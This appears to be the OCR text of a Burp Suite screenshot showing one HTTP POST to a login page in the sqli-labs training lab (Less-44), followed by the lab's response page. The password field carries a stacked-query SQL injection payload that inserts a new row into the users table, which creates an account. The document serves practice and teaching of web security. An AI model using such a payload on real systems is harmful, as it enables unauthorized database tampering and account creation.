 Raw Params Headers Hex
POST /sqli/Less-44/login.php HTTP/1.1
Host: 192.168.1.100
Content-Length: 100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-44/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ocKey=1b7ed41a7757371a7712c1ef24c4e45c;
PHPSESSID=pnpaqgem6s68k4ds46dibcngi4
Connection: close
login_user=admin&login_password=demo';insert into users values(32,'demo','demo') --
-&mysubmit=Login
Raw Headers Hex HTML Render
HOME
BUG OFF
YOU SILLY
DUMB HACKER